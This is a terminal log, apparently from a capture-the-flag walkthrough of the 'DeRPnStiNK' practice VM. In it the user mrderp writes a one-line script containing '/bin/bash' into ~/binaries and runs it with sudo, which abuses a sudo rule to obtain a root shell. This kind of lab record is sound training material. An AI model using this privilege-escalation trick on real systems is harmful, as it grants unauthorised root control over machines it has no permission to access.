 mrderp@DeRPnStiNK:~$ ls
Desktop  Documents  Downloads
mrderp@DeRPnStiNK:~$ ls -al
total 72
drwx------ 10 mrderp mrderp 4096 Dec 29 02:17 .
drwxr-xr-x  4 root   root   4096 Nov 12  2017 ..
-rw-------  1 root   root     46 Dec 29 00:23 .bash_history
-rw-r--r--  1 mrderp mrderp  220 Nov 12  2017 .bash_logout
-rw-r--r--  1 mrderp mrderp 3637 Nov 12  2017 .bashrc
drwx------  8 mrderp mrderp 4096 Nov 13  2017 .cache
drwx------ 14 mrderp mrderp 4096 Nov 13  2017 .config
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Desktop
-rw-r--r--  1 mrderp mrderp   25 Nov 13  2017 .dmrc
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Documents
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Downloads
drwx------  3 mrderp mrderp 4096 Nov 13  2017 .gconf
-rw-------  1 mrderp mrderp  334 Nov 13  2017 .ICEauthority
drwx------  3 mrderp mrderp 4096 Nov 13  2017 .local
-rw-r--r--  1 mrderp mrderp  675 Nov 12  2017 .profile
drwx------  2 mrderp mrderp 4096 Nov 12  2017 .ssh
-rw-------  1 mrderp mrderp   55 Nov 13  2017 .Xauthority
-rw-------  1 mrderp mrderp  831 Nov 13  2017 .xsession-errors
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ echo "/bin/bash" > derpy.sh
mrderp@DeRPnStiNK:~/binaries$ ls
derpy.sh
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
[sudo] password for mrderp:
root@DeRPnStiNK:~/binaries#